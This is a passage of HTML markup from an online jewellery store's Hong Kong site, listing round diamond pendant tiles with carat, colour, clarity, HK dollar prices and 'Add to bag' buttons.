                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.10</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$115,000.00" data-value="115000.0">
                    <span class="js-filtered-product__price-val">HK$115,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102840"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102841">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102841"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.10</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$115,000.00" data-value="115000.0">
                    <span class="js-filtered-product__price-val">HK$115,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102841"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102883">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102883"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$115,000.00" data-value="115000.0">
                    <span class="js-filtered-product__price-val">HK$115,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102883"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102888">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102888"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$115,000.00" data-value="115000.0">
                    <span class="js-filtered-product__price-val">HK$115,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102888"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102878">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102878"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.02</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$120,000.00" data-value="120000.0">
                    <span class="js-filtered-product__price-val">HK$120,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102878"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102879">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102879"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.02</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$120,000.00" data-value="120000.0">
                    <span class="js-filtered-product__price-val">HK$120,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102879"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP69435">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP69435"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$125,000.00" data-value="125000.0">
                    <span class="js-filtered-product__price-val">HK$125,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP69435"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP69436">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP69436"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.00</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$125,000.00" data-value="125000.0">
                    <span class="js-filtered-product__price-val">HK$125,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP69436"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102836">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102836"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.10</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$125,000.00" data-value="125000.0">
                    <span class="js-filtered-product__price-val">HK$125,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
